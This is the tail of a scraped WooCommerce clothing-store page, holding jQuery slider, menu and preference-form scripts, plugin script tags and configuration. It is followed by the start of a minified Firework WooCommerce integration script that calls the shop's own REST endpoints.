  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;light-blue&amp;rdquo;","@id":"https:\/\/splyxp.net\/product-tag\/light-blue\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:2273, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1
body_size: 988
content:
/*!
 *   File: integrations/woocommerce.js
 *   Release: v20260118.1
 *   Commit: 740d4d5e14aa9ae324f0d01be95ba2c36c2e7e8a
 *   Stage: production
 *   Date: 2026-01-20T18:04:20.265Z
 *
 */!function(){"use strict";const t=t=>fetch(t,{method:"GET",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json())),e=(t,e)=>fetch(t,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(e)}).then((t=>t.json())),i=t=>fetch(`/wp-json/firework/v1/cart-delete?cart_item_key=${t}`,{method:"DELETE",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json()));window._fwnStoreFront={settings:{name:"WooCommerce",cartUrl:window.origin+"/cart"}},document.addEventListener("fw:shopping:hydrate-products",(async e=>{const{products:i,actions:a}=e.detail;i.forEach((e=>{var i;e.product_ext_id&&(i=e.product_ext_id,t(`/wp-json/firework/v1/product?product_id=${i}`)).catch((()=>null)).then((t=>{t.id?a.shopping.hydrateProduct((({productFactory:e})=>e((e=>{const i=e.description(t.description).ext_id(t.id).name(t.name);return t.variations.forEach((t=>{i.variant((e=>{const i=e.ext_id(t.variation_id).isAvailable(t.is_in_stock).name(t.sku).price(t.display_price).sku(t.sku);return t.image&&i.image((e=>e.ext_id(t.image_id).position(0).title(t.image.alt).url(t.image.src))),Object.entries(t.attributes||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i}))})),i})))):console.warn(`Cant fetch product by ext_id "${e.product_ext_id}"`)}))}))})),document.addEventListener("fw:shopping:hydrate-cart",(async 